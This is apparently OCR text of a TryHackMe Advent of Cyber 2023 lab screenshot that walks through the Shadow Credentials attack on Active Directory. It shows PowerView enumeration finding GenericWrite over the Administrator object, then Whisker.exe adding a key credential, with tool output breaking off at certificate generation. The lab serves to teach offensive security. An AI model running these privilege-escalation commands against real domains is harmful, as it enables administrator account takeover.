 TryHackMe | Advent of Cyber
TryHackMe | Remote
tryhackme.com/room/adventofcyber2023
2
1
M
Relaunch to update
Title
IP Address
Expires
ShadowCredentials
10.10.172.252
1h 47m 08s
?
Add 1 hour
Terminate
PS C:\Users\hr\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\hr\Desktop> . .\PowerView.ps1
PS C:\Users\hr\Desktop> Find-InterestingDomainAcl -ResolveGuids | Where-Object { $_.IdentityReferenceName -eq "hr" }
| Select-Object IdentityReferenceName, ObjectDN, ActiveDirectoryRights
IdentityReferenceName ObjectDN ActiveDirectoryRights
--------------------- -------- ---------------------
hr CN=Administrator,CN=Users,DC=AOC,DC=local ListChildren, ReadProperty, GenericWrite
PS C:\Users\hr\Desktop>
As you can see from the previous output, the user "hr" has the GenericWrite permission over the administrator object visible on the CN attribute. Later, we
can compromise the account with that privilege by updating the msDS-KeyCredentialLink with a certificate. This vulnerability is known as the Shadow
Credentials attack.
The vulnerable user may not be the same as the administrator; please note that down since you will use it in the exploitation section!
Exploitation
One helpful tool for abusing the vulnerable privilege is Whisker, a C# utility created by Elad Shamir. Using Whisker is straightforward: once we have a
vulnerable user, we can run the add command from Whisker to simulate the enrollment of a malicious device, updating the msDS-KeyCredentialLink
This task can be accomplished by running the following command:
.\Whisker.exe add /target:Administrator
In your case, you'll have to replace the /target parameter with the one from the enumeration step executed inside your VM.
Exploit the vulnerable privilege
PS C:\Users\hr\Desktop> .\Whisker.exe add /target:Administrator
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password qfyNlIfCjVqzwh1e
[*] Searching for the target account
[*] Target user found: CN=Administrator,CN=Users,DC=AOC,DC=local
[*] Generating certificate
[*] Certificate generated
MAMBA MENTALITY
VILLAGE